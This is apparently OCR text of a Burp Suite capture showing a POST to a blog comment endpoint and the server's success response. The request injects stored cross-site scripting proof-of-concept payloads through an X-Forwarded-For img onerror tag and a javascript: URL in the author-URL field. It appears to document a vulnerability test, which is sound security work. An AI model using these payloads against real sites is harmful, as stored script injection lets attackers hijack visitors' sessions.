 Send Cancel < >
Request
Raw Params Headers Hex
POST /comment HTTP/1.1
Host: 11.cc:8080
Content-Length: 204
Accept: */*
Origin: http://11.cc:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.120 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
x-forwarded-for:<img src=1 onerror="alert('xss01')">
Referer: http://11.cc:8080/article/6
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
commentContent=a&commentPid=0&commentPname=&commentRole=0&commentAuthorName=点击我昵称看看?&comment
AuthorEmail=asd@qq.com&commentAuthorUrl=javascript:alert('xss02');&commentArticleId=6&commentPid
=0
Response
Raw Headers Hex
HTTP/1.1 200
Set-Cookie: JSESSIONID=CF790DEE58B34A4CC3A5B5
Content-Type: application/json;charset=UTF-8
Date: Thu, 17 Oct 2019 09:03:05 GMT
Content-Length: 43
{"code":0,"msg":"操作成功","data":null}